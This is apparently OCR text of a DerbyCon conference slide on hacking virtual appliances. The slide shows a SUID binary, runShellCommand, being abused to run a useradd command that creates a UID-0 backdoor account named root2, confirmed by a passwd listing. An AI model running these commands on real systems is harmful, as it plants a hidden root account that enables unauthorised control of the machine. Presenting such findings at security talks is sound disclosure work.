 Crazy SUID Binaries
• Ooops!
• $ /opt/CSCOlumos/bin/runShellCommand
/usr/sbin/useradd -o -u 0 -g 0 -p 123456 root2
– String obtained on concatenation is 10
/usr/sbin/useradd -o -u 0 -g 0 -p 123456 root2
• $ tail -1 /etc/passwd
– root2:x:0:0::/home/root2:/bin/bash
HYATT
Hacking Virtual Appliances
Jeremy Brown
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com